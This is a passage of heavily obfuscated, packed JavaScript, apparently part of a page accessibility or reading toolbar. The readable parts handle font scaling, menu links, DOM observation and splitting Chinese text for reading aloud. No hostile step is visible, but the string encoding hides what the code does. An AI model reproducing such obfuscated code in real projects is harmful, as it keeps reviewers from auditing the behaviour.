dm=d6,q=24[\'x\'];if(q<h3)q=h3;if(q<hC&&q>h3)q=hC;if(q<kk&&q>hC)q=kk;if(q>kk&&q<kl)q=kl;if(q>kl)q=Us;x=q*7W,$(dm(\'Ut\',\'26)\')+dm(\'km\',\'1T\')+dm(\'Uw\',\'1F\')+dm(\'Uy\',\'(#&S\')+dm(\'Uf\',\'1L\'))[dm(\'nC\',\'1S\')](dm(\'U2\',\'x[X5\'),q+\'px\'),14[dm(\'6M\',\'1U^\')][dm(\'9o\',\'Q&og\')][dm(\'TU\',\'qf&F\')]=x*7W})}}},14[k(\'48\',\'1w\')][k(\'7k\',\'1B\')][k(\'TV\',\'1o\')]=15(m){1a dW=k;e1(m[dW(\'TW\',\'1V\')+\'e\']()){3t\'a\':17 dW(\'TY\',\'1w\');2Y;3t dW(\'TZ\',\'rI$&\'):17\'U0\';2Y;3t dW(\'U1\',\'1V\'):17\'U3\';2Y;42:17\'Ud\';2Y}},14[k(\'8t\',\'1V\')][k(\'c4\',\'1I\')][k(\'U4\',\'EJ!G\')]=15(m){1a dS=k;e1(m[dS(\'U6\',\'1B\')](2o)[dS(\'U7\',\'&1p\')][dS(\'U8\',\'Q&og\')+\'e\']()){3t\'a\':17 1c==m[dS(\'kr\',\'1r#\')](dS(\'jX\',\'1I\'))||m[dS(\'uV\',\')1q\')](dS(\'nz\',\'1L\'))==\'\'?m[dS(\'xM\',\'qf&F\')]():m[dS(\'qN\',\'1C*\')](dS(\'nz\',\'1L\'));2Y;3t dS(\'Ub\',\'(#&S\'):17 1c!=m[dS(\'UC\',\'^2c\')](dS(\'nx\',\'1I\'))&&m[dS(\'UE\',\'@23\')](dS(\'nx\',\'1I\'))!=\'\'?m[dS(\'hy\',\'Q&og\')](dS(\'Vn\',\'1D$\')):1c!=m[dS(\'kr\',\'1r#\')](dS(\'jX\',\'1I\'))&&m[dS(\'mY\',\'(#&S\')](dS(\'ni\',\'qf&F\'))!=\'\'?m[dS(\'uV\',\')1q\')](dS(\'V3\',\'25\')):\'\';2Y;3t dS(\'V4\',\'1N\'):17\'\';2Y;42:17 1c==m[dS(\'V5\',\'1v]\')](dS(\'V6\',\'1O\'))||m[dS(\'y3\',\'1S\')](dS(\'tn\',\'1N\'))==\'\'?m[dS(\'jY\',\'1S\')]():m[dS(\'nr\',\'28(\')](dS(\'nl\',\'1C*\'));2Y}},14[k(\'5O\',\'&1p\')][k(\'ex\',\'1R%\')][k(\'V7\',\'x[X5\')]=15(m){1a dC=k;$(\'#\'+14[dC(\'4y\',\'1L\')][dC(\'6O\',\'1O\')][dC(\'V8\',\'1D$\')])[dC(\'n6\',\'1w\')](14[dC(\'3x\',\'1v]\')][dC(\'nS\',\'[2d\')][dC(\'V9\',\'&1p\')](m));if($(\'#\'+14[dC(\'4k\',\'rI$&\')][dC(\'a7\',\'1v]\')][dC(\'Vb\',\'Q&og\')])[dC(\'Vc\',\'1T\')]()[dC(\'Vd\',\'qf&F\')]<hC)$(\'#\'+14[dC(\'4F\',\'1n!\')][dC(\'6O\',\'1O\')][dC(\'Vf\',\'1X\')])[dC(\'wP\',\'1n!\')](dC(\'Vg\',\'1v]\'),dC(\'Vh\',\'1M\'));1K{if($(\'#\'+14[dC(\'4n\',\'1u\')][dC(\'aK\',\'#1Y\')][dC(\'Vi\',\')1G\')])[dC(\'Vk\',\'1F\')]()[dC(\'Vl\',\'28(\')]>UZ)$(\'#\'+14[dC(\'4n\',\'1u\')][dC(\'9m\',\'1F\')][dC(\'UO\',\'#1Y\')])[dC(\'jT\',\'1U^\')](dC(\'UH\',\'1M\'),dC(\'UI\',\'1n!\'));1K $(\'#\'+14[dC(\'4u\',\'1s*\')][dC(\'em\',\'1s*\')][dC(\'UJ\',\'1v]\')])[dC(\'UK\',\'1v]\')]()[dC(\'UL\',\'1n!\')]>ko&&$(\'#\'+14[dC(\'3r\',\'qf&F\')][dC(\'9q\',\'EJ!G\')][dC(\'UN\',\'EJ!G\')])[dC(\'UP\',\'&1p\')](dC(\'UY\',\'1u\'),dC(\'UQ\',\'1I\'))}},14[k(\'3D\',\'1z\')][k(\'5N\',\')1q\')][k(\'w7\',\'1X\')]=1P 3F(),14[k(\'3W\',\'1H\')][k(\'6K\',\'25\')][k(\'UR\',\'1I\')]=15(m){1a dV=k;if(m[dV(\'US\',\'2a\')][dV(\'UT\',\'b1$K\')+\'e\']()==dV(\'UU\',\')1q\')||m[dV(\'UV\',\'1n!\')][dV(\'UW\',\')1G\')+\'e\']()==dV(\'UX\',\'1X\')||m[dV(\'TT\',\')1G\')][dV(\'UD\',\'1H\')+\'e\']()==dV(\'TS\',\'28(\')||m[dV(\'SM\',\'1t)\')][dV(\'o6\',\'#$tY\')+\'e\']()==dV(\'SN\',\'1E$\')||m[dV(\'SO\',\'1B\')][dV(\'SP\',\'1r#\')][dV(\'o6\',\'#$tY\')+\'e\']()==dV(\'ST\',\'1M\')||m[dV(\'SU\',\'(#&S\')][dV(\'SV\',\'$1y\')][dV(\'SX\',\'1u\')+\'e\']()==dV(\'SY\',\'(#&S\'))17;1e(1a W=2o;W<m[dV(\'T0\',\'@23\')][dV(\'ns\',\'EJ!G\')];W++){2v{m[dV(\'T2\',\'1X\')][W][dV(\'T3\',\'1t)\')+dV(\'SK\',\'Q&og\')]()&&14[dV(\'4K\',\'1B\')][dV(\'a2\',\'28(\')][dV(\'Sx\',\'#1Y\')](m[dV(\'Sp\',\'Q&og\')][W]);if(m[dV(\'Sq\',\'1D$\')][W][dV(\'Sr\',\'1S\')]==kp&&!/^\\s+$/[dV(\'St\',\'1F\')](m[dV(\'Su\',\')1G\')][W][dV(\'Sy\',\'x[X5\')])){1a S=2s[dV(\'Sz\',\'1u\')+dV(\'SB\',\'1o\')](dV(\'SC\',\'1I\'));S[dV(\'SD\',\'25\')]=dV(\'SF\',\'1n!\')+dV(\'SG\',\'1M\')+dV(\'T4\',\'Q&og\'),S[dV(\'T6\',\'1V\')]=m[dV(\'TQ\',\'1t)\')][W][dV(\'T7\',\'1r#\')],m[dV(\'Tx\',\'1H\')+\'ld\'](S,m[dV(\'Tz\',\'1x\')][W])}}2y(C){}}},14[k(\'3D\',\'1z\')][k(\'a7\',\'1v]\')][k(\'TD\',\'&1p\')]=15(m,W,S,C,V,w,q,z,R){1a dw=k,g=2s[dw(\'TE\',\'1F\')+dw(\'TF\',\'1W\')](dw(\'TG\',\'1z\')+dw(\'TH\',\'P%CU\')),f=2s[dw(\'TJ\',\'#$tY\')+dw(\'TK\',\'#$tY\')+\'nt\'](),C;if(S==4s){1a C=2s[dw(\'TM\',\'1w\')+dw(\'TN\',\'x[X5\')](\'a\');C[dw(\'TP\',\'#1Y\')]=W,C[dw(\'Tw\',\'1B\')]=W,C[dw(\'Tv\',\'1o\')]=dw(\'Tu\',\'1O\')+\':;\',C[\'id\']=m,C[dw(\'T8\',\'2a\')]=dw(\'T9\',\'Q&og\'),2s[dw(\'Tb\',\'(#&S\')+dw(\'Td\',\'1z\')](dw(\'Te\',\'x[X5\')+dw(\'Tf\',\'1n!\')+dw(\'Tg\',\'1n!\'))[dw(\'nd\',\'1W\')+\'d\'](C);17}1K{1a C=2s[dw(\'Ti\',\'1o\')+dw(\'Tt\',\'1s*\')](\'a\');C[dw(\'Tj\',\'1o\')]=dw(\'Tk\',\'1B\')+dw(\'Tl\',\'1M\'),C[dw(\'Tm\',\'1F\')]=W,C[dw(\'Tr\',\'1S\')]=W,C[\'id\']=m,C[dw(\'Pq\',\'&1p\')][dw(\'TR\',\'1z\')]=dw(\'NQ\',\'1I\')+V+(dw(\'Lh\',\'#$tY\')+dw(\'Li\',\'1x\')+dw(\'Ll\',\'qf&F\')+dw(\'Lm\',\'(#&S\'));if(S==7W)C[dw(\'sM\',\'1H\')]=C,C[dw(\'Ln\',\'1U^\')]=dw(\'Lo\',\')1q\'),f[dw(\'Lp\',\'#1Y\')+\'d\'](C);1K{C[dw(\'Lr\',\'x[X5\')]=dw(\'Ls\',\'1V\')+\':;\',C[dw(\'Lt\',\'qf&F\')]=dw(\'Lu\',\'(#&S\');1a N=2s[dw(\'Lv\',\'$1y\')+dw(\'Lw\',\'#$tY\')](dw(\'Lx\',\'@23\'));N[dw(\'Lz\',\'1H\')]=w,N[dw(\'Lg\',\'P%CU\')]=q,N[dw(\'Lf\',\'1U^\')]=z,N[dw(\'L2\',\'1t)\')][dw(\'KU\',\'1n!\')]=dw(\'KV\',\'1o\'),N[dw(\'KX\',\'(#&S\')][dw(\'KY\',\')1G\')]=dw(\'KZ\',\'28(\'),N[\'id\']=m+dw(\'L0\',\'1z\'),78[dw(\'L3\',\'1w\')]==\'0\'?(N[dw(\'Ld\',\'1B\')][dw(\'L5\',\'x[X5\')]=dw(\'L6\',\'Q&og\'),N[dw(\'L7\',\'1C*\')][dw(\'L9\',\'1N\')]=\'-\'+q+\'px\'):(N[dw(\'Lb\',\'29\')][dw(\'Lc\',\'26)\')]=dw(\'LC\',\'@23\'),N[dw(\'Ml\',\'28(\')][dw(\'M1\',\'1v]\')+\'t\']=\'-\'+q+\'px\'),f[dw(\'M3\',\'1M\')+\'d\'](C),f[dw(\'nd\',\'1W\')+\'d\'](N),b2(dw(\'M5\',\'1N\')+R+(dw(\'M6\',\'[2d\')+dw(\'M8\',\'1U^\')+\'\\xd#\')+m+(dw(\'M9\',\'^2c\')+dw(\'Mb\',\'Q&og\')+dw(\'Mc\',\'1n!\'))+m+(dw(\'n7\',\'1W\')+dw(\'Me\',\'&1p\')+dw(\'Mf\',\'1w\'))+m+(dw(\'n7\',\'1W\')+dw(\'Mi\',\'1M\')+dw(\'Mj\',\'x[X5\')))}g[dw(\'Mk\',\'1I\')][dw(\'M0\',\'1X\')+\'re\'](f,g)}},14[k(\'5F\',\'1C*\')][k(\'5c\',\'1M\')][k(\'LZ\',\'1u\')]=15(){1a dq=k,m=2s[dq(\'LY\',\'b1$K\')+dq(\'LN\',\'1D$\')](dq(\'LE\',\'1v]\'));m[dq(\'LF\',\'1U^\')]=dq(\'LG\',\'1C*\')+dq(\'LH\',\'2a\')+\'er\',m[dq(\'LI\',\'1F\')][dq(\'LJ\',\'1F\')]=78[dq(\'LK\',\')1q\')]==\'0\'?\'-\'+(2X(78[dq(\'LO\',\'1B\')][dq(\'n3\',\'&1p\')](\'px\',\'\'))+LP)+\'px\':78[dq(\'LR\',\'1S\')];1a W=\'\';W+=dq(\'LS\',\'[2d\')+dq(\'LT\',\'1s*\')+dq(\'LU\',\'1B\')+dq(\'LV\',\'28(\')+dq(\'LW\',\'1v]\')+dq(\'KS\',\'1s*\')+dq(\'KR\',\'1u\')+dq(\'KQ\',\'1E$\')+dq(\'JO\',\'1L\'),W+=dq(\'JP\',\'1V\')+dq(\'JQ\',\'1V\')+dq(\'JT\',\'26)\')+dq(\'JV\',\'&1p\')+dq(\'K6\',\'1R%\')+14[dq(\'4y\',\'1L\')][dq(\'c1\',\'@23\')][dq(\'JY\',\'1L\')]+(dq(\'JZ\',\'25\')+dq(\'K0\',\')1q\')+dq(\'K1\',\'rI$&\')),W+=dq(\'K2\',\'1C*\')+dq(\'K3\',\'25\')+dq(\'K5\',\'#1Y\')+dq(\'pQ\',\')1q\')+dq(\'JW\',\')1G\')+dq(\'JL\',\'Q&og\')+dq(\'Jr\',\'#1Y\')+dq(\'Js\',\'rI$&\')+dq(\'Jt\',\'1E$\'),W+=dq(\'Jw\',\'^2c\')+dq(\'Jy\',\'1z\')+dq(\'JA\',\'EJ!G\')+dq(\'JJ\',\'25\')+dq(\'JG\',\'1W\')+dq(\'JH\',\'1u\')+dq(\'JI\',\'1V\')+dq(\'JK\',\'rI$&\')+dq(\'K7\',\'1B\'),W+=dq(\'K8\',\'1M\')+dq(\'Kx\',\'1X\')+dq(\'Ky\',\'1u\')+dq(\'Kz\',\'1E$\')+dq(\'KD\',\'1s*\')+dq(\'KE\',\'1B\')+dq(\'KF\',\'1t)\')+dq(\'KG\',\'1M\')+\'>\',W+=dq(\'KH\',\'1u\')+dq(\'KI\',\'1w\')+dq(\'KJ\',\'b1$K\')+dq(\'KK\',\'1F\')+dq(\'KL\',\'@23\')+dq(\'KM\',\'2a\')+dq(\'KN\',\'1E$\')+dq(\'KO\',\'1W\')+dq(\'KP\',\'x[X5\'),W+=dq(\'Kw\',\'#$tY\')+dq(\'Kv\',\'1B\')+dq(\'Kj\',\'1U^\')+dq(\'Kb\',\'^2c\')+dq(\'Kc\',\'1C*\')+dq(\'Kd\',\'1I\')+dq(\'Ke\',\'1t)\')+dq(\'Kf\',\')1G\')+dq(\'Kh\',\'rI$&\'),W+=dq(\'Ki\',\'^2c\')+dq(\'Kk\',\'1z\')+dq(\'Kt\',\'29\')+dq(\'Km\',\'&1p\')+dq(\'Ko\',\'EJ!G\')+dq(\'Kp\',\'1t)\')+dq(\'Kq\',\'1t)\')+dq(\'Kr\',\'1t)\')+dq(\'Ks\',\'1r#\'),W+=dq(\'Mm\',\'1z\')+dq(\'Mo\',\'1C*\')+dq(\'Og\',\'Q&og\')+dq(\'Oh\',\'29\')+dq(\'Oi\',\'1s*\')+dq(\'Oj\',\'1H\')+dq(\'Ok\',\'1n!\')+dq(\'Om\',\'1O\')+dq(\'Oo\',\'1U^\')+dq(\'Op\',\'[2d\')+dq(\'Oq\',\'29\')+dq(\'Ot\',\'EJ!G\'),W+=dq(\'Ou\',\')1q\')+dq(\'Ov\',\'1I\')+dq(\'Ow\',\'1R%\')+dq(\'Ox\',\'@23\')+dq(\'O1\',\'1X\')+dq(\'NU\',\'Q&og\')+dq(\'NX\',\'26)\')+dq(\'NY\',\'1w\')+dq(\'NZ\',\'1t)\'),W+=dq(\'Oc\',\'EJ!G\')+dq(\'O3\',\'P%CU\')+dq(\'O4\',\'#1Y\')+dq(\'O5\',\')1G\')+dq(\'O7\',\'1E$\')+dq(\'O9\',\'&1p\')+dq(\'Ob\',\'1E$\')+dq(\'OA\',\'1o\')+dq(\'OC\',\'1D$\')+dq(\'Pm\',\'[2d\')+dq(\'P2\',\'1D$\')+dq(\'P3\',\'1V\'),W+=dq(\'P4\',\'1r#\')+dq(\'P5\',\'1O\')+dq(\'P6\',\'$1y\')+dq(\'P7\',\'1R%\')+dq(\'Pb\',\'1v]\')+dq(\'Pc\',\'&1p\')+dq(\'Pd\',\'P%CU\')+dq(\'Ph\',\'1W\')+dq(\'Pi\',\'1T\')+dq(\'Pk\',\'1C*\')+dq(\'Pl\',\'#$tY\'),W+=dq(\'OE\',\'^2c\'),W+=dq(\'OH\',\'1o\')+dq(\'OL\',\'1r#\')+dq(\'OM\',\')1q\')+dq(\'OO\',\'1L\')+dq(\'OY\',\'1W\')+dq(\'OP\',\'EJ!G\')+dq(\'OQ\',\'(#&S\'),W+=dq(\'OR\',\')1q\'),W+=dq(\'OT\',\'1U^\'),W+=dq(\'OU\',\'b1$K\')+dq(\'OW\',\'2a\')+dq(\'OX\',\'26)\')+dq(\'OB\',\'1o\')+dq(\'NR\',\'1X\')+dq(\'N5\',\')1G\')+\'>\',W+=dq(\'ML\',\'b1$K\'),W+=dq(\'MM\',\'1R%\'),m[dq(\'MO\',\'qf&F\')]=W,2s[dq(\'MP\',\'1T\')+dq(\'MQ\',\'1L\')](dq(\'MR\',\'&1p\'))[2o][dq(\'MS\',\'1u\')+\'re\'](m,2s[dq(\'MT\',\'&1p\')+dq(\'MU\',\'1O\')](dq(\'MV\',\'qf&F\'))[2o][dq(\'MW\',\'qf&F\')+dq(\'MX\',\'1V\')]),$(2s)[\'on\'](dq(\'un\',\'1N\'),dq(\'ku\',\'#$tY\')+dq(\'MZ\',\'x[X5\')+dq(\'N0\',\'1z\')+dq(\'N1\',\'29\')+14[dq(\'4y\',\'1L\')][dq(\'7a\',\'#$tY\')][dq(\'N2\',\'1U^\')],15(){1a dz=dq;14[dz(\'4F\',\'1n!\')][dz(\'aK\',\'#1Y\')][dz(\'N3\',\'qf&F\')+\'l\'](),$(dz(\'oE\',\'1r#\')+dz(\'MJ\',\'b1$K\')+dz(\'MI\',\'1N\'))[dz(\'Mx\',\'1O\')+\'e\'](5f,15(){1a dR=dz;14[dR(\'3u\',\'1o\')][dR(\'c1\',\'@23\')][dR(\'Mp\',\'1I\')]()});1a S=1m $(dz(\'k2\',\'b1$K\'))[dz(\'hB\',\'rI$&\')](dz(\'Mq\',\'1N\'))!=dz(\'Mr\',\'1r#\')?$(dz(\'Ms\',\'1C*\'))[dz(\'oD\',\'1L\')](dz(\'Mt\',\'1x\')):$(dz(\'po\',\'1O\'))[dz(\'Mu\',\'1I\')](dz(\'fO\',\'1r#\')+dz(\'My\',\'$1y\'));if(1m S==dz(\'MH\',\'1X\'))S=dz(\'Mz\',\'1V\');S=S[dz(\'kv\',\'(#&S\')](dz(\'MC\',\'1E$\'),dz(\'MD\',\'$1y\'));if(S==\'0%\')S=dz(\'ME\',\'1t)\');$(dz(\'MF\',\'1n!\'))[dz(\'aV\',\'1E$\')](dz(\'MG\',\'29\'),S);1a C;S==dz(\'NP\',\'1n!\')||S==dz(\'Nx\',\'1V\')?C=S:C=S[dz(\'Ny\',\'1T\')](\'%\')!=-4s&&S!=\'0%\'?2X(S)+hO+\'%\':2X(S)+ky+\'px\';1a V=1m $(dz(\'po\',\'1O\'))[dz(\'ou\',\'[2d\')](dz(\'NA\',\'1N\'))!=dz(\'NB\',\'EJ!G\')?$(dz(\'NC\',\'1D$\'))[dz(\'tw\',\'1t)\')](dz(\'NE\',\'1D$\')):$(dz(\'NF\',\'25\'))[dz(\'uD\',\'^2c\')](dz(\'NG\',\'[2d\'));if(1m V==dz(\'pf\',\'1v]\'))V=dz(\'NH\',\'1D$\');V=V[dz(\'NI\',\'1H\')](dz(\'NK\',\'1N\'),dz(\'NL\',\'1u\'));if(V==\'0%\')V=dz(\'NM\',\'1L\');$(dz(\'NN\',\'29\'))[dz(\'aV\',\'1E$\')](dz(\'Nu\',\'1z\'),V);1a w=V[dz(\'Nh\',\'1M\')](\'%\')!=-4s&&V!=\'0%\'?2X(V)+hO+\'%\':2X(V)+ky+\'px\',q=1m $(dz(\'N9\',\'1o\'))[dz(\'Nb\',\'1H\')](dz(\'Nc\',\'1E$\'))!=dz(\'pf\',\'1v]\')?$(dz(\'p5\',\'1U^\'))[dz(\'nm\',\'2a\')](dz(\'Nd\',\'^2c\')):$(dz(\'vF\',\'1S\'))[dz(\'Ne\',\'1o\')](dz(\'fO\',\'1r#\')+dz(\'Ng\',\'(#&S\'));if(1m q==dz(\'Ns\',\'1x\'))q=dz(\'Nj\',\'EJ!G\');if(q==\'0%\')q=dz(\'Nk\',\'1o\');q=q[dz(\'wZ\',\'#$tY\')](dz(\'Nl\',\')1q\'),dz(\'Nm\',\'28(\')),$(dz(\'p5\',\'1U^\'))[dz(\'wm\',\'1B\')](dz(\'Np\',\'1z\'),q);1a z;q==dz(\'S3\',\'^2c\')||q==dz(\'Jo\',\'1S\')?z=q:z=q[dz(\'Nr\',\'(#&S\')](\'%\')!=-4s&&q!=\'0%\'?2X(q)+hO+\'%\':2X(q)+ky+\'px\',14[dz(\'4K\',\'1B\')][dz(\'ex\',\'1R%\')][dz(\'Ni\',\'1U^\')]?(3M[dz(\'Nf\',\'qf&F\')+dz(\'Nt\',\'Q&og\')]||dz(\'Nv\',\'1u\')+dz(\'NO\',\'29\')in 3M?($(dz(\'NJ\',\'1v]\'))[dz(\'ND\',\'25\')]({\'fF\':V,\'87\':S},5f),$(dz(\'Nw\',\'26)\'))[dz(\'N7\',\'1T\')]({\'87\':q},5f)):($(dz(\'N4\',\'P%CU\'))[dz(\'Mw\',\'1n!\')]({\'fF\':V,\'87\':S},5f),$(dz(\'Mv\',\'1E$\'))[dz(\'MK\',\'rI$&\')]({\'87\':q},5f)),$(dz(\'MN\',\')1G\')+dz(\'NS\',\'29\')+dz(\'OV\',\'1s*\')+dz(\'OJ\',\'1v]\')+14[dz(\'3T\',\'1r#\')][dz(\'5N\',\')1q\')][dz(\'OI\',\'1N\')])[dz(\'OG\',\'1w\')](dz(\'OF\',\')1q\'),dz(\'ON\',\'1T\')),14[dz(\'3D\',\'1z\')][dz(\'qS\',\'1o\')][dz(\'OZ\',\'EJ!G\')](),14[dz(\'4K\',\'1B\')][dz(\'aU\',\'&1p\')][dz(\'P0\',\'1M\')]=![]):(3M[dz(\'Pj\',\'1s*\')+dz(\'Pf\',\'1H\')]||dz(\'Pe\',\'#1Y\')+dz(\'P9\',\'1I\')in 3M?($(dz(\'vB\',\'1u\'))[dz(\'OD\',\'1w\')]({\'fF\':w,\'87\':C},5f),$(dz(\'vF\',\'1S\'))[dz(\'O6\',\'1H\')]({\'87\':z},5f)):($(dz(\'O0\',\'1B\'))[dz(\'NW\',\'&1p\')]({\'fF\':w,\'87\':C},5f),$(dz(\'NT\',\'1x\'))[dz(\'Od\',\'1v]\')]({\'87\':z},5f)),$(dz(\'Of\',\'1R%\')+dz(\'Oz\',\'1v]\')+dz(\'Os\',\'1o\')+dz(\'Or\',\'1C*\')+14[dz(\'6H\',\'b1$K\')][dz(\'5c\',\'1M\')][dz(\'Mn\',\'1X\')])[dz(\'kC\',\'1I\')](dz(\'Kn\',\'&1p\'),dz(\'Kg\',\'1x\')),14[dz(\'3u\',\'1o\')][dz(\'aB\',\'$1y\')][dz(\'Ku\',\'1C*\')]=!![])})},14[k(\'5O\',\'&1p\')][k(\'6O\',\'1O\')][k(\'KC\',\'^2c\')+\'ed\']=![],14[k(\'3K\',\'1R%\')][k(\'76\',\'1E$\')][k(\'KB\',\'1X\')+\'l\']=15(m){1a dg=k;if(!!14[dg(\'57\',\'1O\')][dg(\'aK\',\'#1Y\')][dg(\'KA\',\'1w\')+\'ed\']&&!!!m)17;1a W=m||2s[dg(\'K9\',\'x[X5\')+dg(\'JF\',\'28(\')](dg(\'JE\',\'1N\'))[2o];1e(1a S=2o;S<W[dg(\'JD\',\'1V\')][dg(\'vj\',\'1z\')];S++){2v{14[dg(\'5g\',\'EJ!G\')][dg(\'71\',\'1o\')][dg(\'JB\',\'1v]\')](W[dg(\'Jx\',\'1N\')][S])}2y(C){}}2v{$(W)[dg(\'Jv\',\'1T\')](dg(\'Ju\',\'29\')+dg(\'Jz\',\'1t)\')+dg(\'JM\',\'28(\')+\'el\')[dg(\'K4\',\'x[X5\')](15(V,w){1a df=dg;$(18)[df(\'JX\',\'1t)\')](2o)[df(\'JU\',\'P%CU\')]=$(18)[df(\'JR\',\'&1p\')](2o)[df(\'JN\',\'25\')][df(\'wZ\',\'#$tY\')](/([^，；。]+)([，；。])/wN,df(\'LX\',\'1u\')+df(\'Mh\',\'1o\')+df(\'Mg\',\'@23\')+df(\'Md\',\'1E$\')+df(\'M7\',\'P%CU\')+df(\'M4\',\'#$tY\'))})}2y(V){}14[dg(\'3x\',\'1v]\')][dg(\'9o\',\'Q&og\')][dg(\'LD\',\'1S\')]=1P 3F(),$(dg(\'LA\',\'@23\')+dg(\'L8\',\'1L\')+dg(\'L4\',\'1D$\')+dg(\'L1\',\'1D$\')+\'ed\')[dg(\'KW\',\'#$tY\')](15(w,q){1a dN=dg;14[dN(\'4r\',\')1q\')][dN(\'7Z\',\'qf&F\')][dN(\'Le\',\'1D$\')][dN(\'Ly\',\'1v]\')]($(18)),$(18)[dN(\'Lq\',\'1s*\')](dN(\'Pp\',\'1s*\'))[dN(\'Ts\',\'^2c\')](15(z){1a dL=dN;if(14[dL(\'5m\',\'#$tY\')][dL(\'71\',\'1o\')][dL(\'Tp\',\'$1y\')]&&!14[dL(\'6L\',\'2a\')][dL(\'aL\',\'1u\')][dL(\'wl\',\')1q\')])14[dL(\'6G\',\'28(\')][dL(\'gf\',\'2a\')][dL(\'k5\',\'1F\')]!=1c&&(14[dL(\'4F\',\'1n!\')][dL(\'7k\',\'1B\')][dL(\'Tc\',\'(#&S\')][dL(\'jd\',\')1G\')](dL(\'wp\',\'1U^\'),\'\'),14[dL(\'3r\',\'qf&F\')][dL(\'5c\',\'1M\')][dL(\'Th\',\'1x\')][dL(\'TO\',\'EJ!G\')](dL(\'fO\',\'1r#\')+dL(\'TL\',\'1w\'),\'\')),14[dL(\'5g\',\'EJ!G\')][dL(\'al\',\'1T\')][dL(\'TI\',\'x[X5\')]=$(18),$(18)[dL(\'jV\',\'$1y\')](dL(\'TB\',\'1C*\'),dL(\'Ty\',\'rI$&\')),$(18)[dL(\'SE\',\'1T\')](dL(\'fO\',\'1r#\')+dL(\'Sw\',\'1B\'),dL(\'So\',\'1M\')),$(18)[dL(\'SI\',\'1N\')]()[dL(\'T1\',\'1D$\')](/\\s/gi,\'\')!=\'\'&&(14[dL(\'5k\',\'1x\')][dL(\'8j\',\'(#&S\')][dL(\'SW\',\'1t)\')]($(18)),b6(14[dL(\'5J\',\'25\')][dL(\'aK\',\'#1Y\')][dL(\'SS\',\'1D$\')]),14[dL(\'4r\',\')1q\')][dL(\'gq\',\'1t)\')][dL(\'SR\',\'1H\')]=3H(dL(\'SL\',\'P%CU\')+dL(\'T5\',\'1x\')+dL(\'V0\',\'1E$\')+$(18)[dL(\'V1\',\'1V\')]()[dL(\'Vm\',\'1V\')]()[dL(\'Vj\',\'1M\')](/\\s/gi,\'\')+\'\\xd)\',5f));1K 14[dL(\'3u\',\'1o\')][dL(\'aQ\',\'1U^\')][dL(\'Uc\',\'$1y\')]?(b6(14[dL(\'4D\',\'(#&S\')][dL(\'9g\',\'1L\')][dL(\'U9\',\'1s*\')]),14[dL(\'66\',\')1G\')][dL(\'7Z\',\'qf&F\')][dL(\'Ue\',\')1q\')]&&14[dL(\'3x\',\'1v]\')][dL(\'7k\',\'1B\')][dL(\'Ug\',\'1v]\')+\'t\'](),14[dL(\'4b\',\'$1y\')][dL(\'6K\',\'25\')][dL(\'UB\',\'&1p\')]($(18)),14[dL(\'3D\',\'1z\')][dL(\'9g\',\'1L\')][dL(\'Uz\',\')1G\')]=3H(dL(\'Ux\',\'2a\')+dL(\'Uv\',\'&1p\')+dL(\'Ur\',\'1r#\')+w+\')\',5f)):14[dL(\'5D\',\'1I\')][dL(\'e2\',\'1x\')][dL(\'Uh\',\'1W\')]($(18))})}),!!!14[dg(\'3u\',\'1o\')][dg(\'aK\',\'#1Y\')][dg(\'Sm\',\'@23\')+\'ed\']&&(14[dg(\'5F\',\'1C*\')][dg(\'7R\',\'1N\')][dg(\'Qs\',\'1B\')+\'ed\']=!![],14[dg(\'5a\',\'x[X5\')][dg(\'6O\',\'1O\')][dg(\'xn\',\'1I\')+\'n\']())};1a e5;14[k(\'3r\',\'qf&F\')][k(\'aL\',\'1u\')][k(\'Qo\',\'b1$K\')+\'n\']=15(){1a dk=k,m={\'k0\':![],\'QP\':!![],\'QM\':![],\'QH\':!![]};if(!!!e5)e5=1P Q8(14[dk(\'6D\',\'26)\')][dk(\'7B\',\'1n!\')][dk(\'PE\',\'1X\')+dk(\'xk\',\'1x\')]);e5[dk(\'PK\',\'P%CU\')](2s[dk(\'k2\',\'b1$K\')],m)},14[k(\'4u\',\'1s*\')][k(\'gq\',\'1t)\')][k(\'PS\',\'@23\')+k(\'xk\',\'1x\')]=15(m){1a dK=k;e5[dK(\'RX\',\'qf&F\')]();1e(1a W=2o;W<m[dK(\'RZ\',\'1L\')];W++){1a S=m[W],C=S[dK(\'Si\',\'qf&F\')];e1(C){3t dK(\'QY\',\'1B\'):1a V=S[dK(\'QX\',\'$1y\')];1e(1a w=2o;w<V[dK(\'QW\',\')1G\')];w++){14[dK(\'61\',\'Q&og\')][dK(\'76\',\'1E$\')][dK(\'Rv\',\'EJ!G\')+\'l\'](V[w])}2Y;3t dK(\'Rq\',\'1w\'):2Y;3t dK(\'yU\',\'25\'):2Y;42:2Y}}14[dK(\'3D\',\'1z\')][dK(\'7k\',\'1B\')][dK(\'xn\',\'1I\')+\'n\']()},14[k(\'5X\',\'1E$\')][k(\'aB\',\'$1y\')][k(\'yN\',\'x[X5\')]=15(m){1a dh=k;if(!14[dh(\'5F\',\'1C*\')][dh(\'9m\',\'1F\')][dh(\'C7\',\'1T\')])17;2b[dh(\'AU\',\'x[X5\')]();14[dh(\'4V\',\'P%CU\')][dh(\'7R\',\'1N\')][dh(\'AV\',\'1O\')]!=1c&&(14[dh(\'3x\',\'1v]\')][dh(\'em\',\'1s*\')][dh(\'k5\',\'1F\')][dh(\'Bl\',\'1v]\')](dh(\'Bj\',\'Q&og\'),\'\'),14[dh(\'4K\',\'1B\')][dh(\'au\',\'x[X5\')][dh(\'Bn\',\'1C*\')][dh(\'vV\',\'P%CU\')](dh(\'AD\',\'1n!\')+dh(\'kg\',\'(#&S\'),\'\'));1a W=14[dh(\'48\',\'1w\')][dh(\'aU\',\'&1p\')][dh(\'Ct\',\'1M\')]=14[dh(\'79\',\'1X\')][dh(\'6O\',\'1O\')][dh(\'w7\',\'1X\')][m];W[dh(\'k8\',\'Q&og\')](dh(\'BR\',\'1w\'),dh(\'BO\',\'1n!\')),W[dh(\'k8\',\'Q&og\')](dh(\'Au\',\'1t)\')+dh(\'zq\',\'&1p\'),dh(\'zV\',\'26)\'));if(W[dh(\'kc\',\'P%CU\')]()[dh(\'wE\',\'1O\')](/\\s/gi,\'\')!=\'\'){14[dh(\'6D\',\'26)\')][dh(\'71\',\'1o\')][dh(\'Hi\',\'1S\')](W),b6(14[dh(\'52\',\'1T\')][dh(\'7a\',\'#$tY\')][dh(\'H7\',\'EJ!G\')]),2D=W[dh(\'kc\',\'P%CU\')]()[dh(\'HF\',\'1N\')]()[dh(\'Gd\',\'1U^\')](/\\s/gi,\'\');1a 